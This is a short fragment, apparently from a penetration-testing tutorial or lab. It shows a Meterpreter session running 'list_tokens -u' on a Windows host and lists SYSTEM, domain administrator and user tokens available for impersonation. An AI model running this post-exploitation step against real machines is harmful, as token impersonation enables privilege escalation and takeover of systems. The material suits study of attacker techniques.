 meterpreter > list_tokens -u
Delegation Tokens Available
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
test-PC\test
TEST\administrator
TEST\zs
Impersonation Tokens Available
NT AUTHORITY\ANONYMOUS LOGON